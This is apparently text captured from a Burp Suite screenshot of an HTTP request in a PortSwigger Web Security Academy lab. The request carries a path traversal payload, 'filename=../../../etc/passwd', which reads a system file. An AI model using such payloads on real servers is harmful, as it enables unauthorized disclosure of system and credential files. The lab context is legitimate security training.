 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a6200c103393042805930ef00130084.web-security-academy.net
3 Cookie: session=89V5KPYOPH5LuBYho4PwzEgOWhd9oFEP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6200c103393042805930ef00130084.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14